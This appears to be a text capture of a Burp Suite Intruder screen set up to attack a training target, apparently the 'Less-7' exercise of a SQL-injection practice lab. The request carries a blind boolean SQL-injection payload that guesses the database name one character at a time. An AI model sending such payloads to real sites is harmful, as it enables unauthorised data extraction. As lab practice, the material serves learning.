 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-7/?id=1%27))%20and%20(ascii(substr(database(),§1§,1)))=§1§%20--+ HTTP/1.1
2 Host: bachang.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10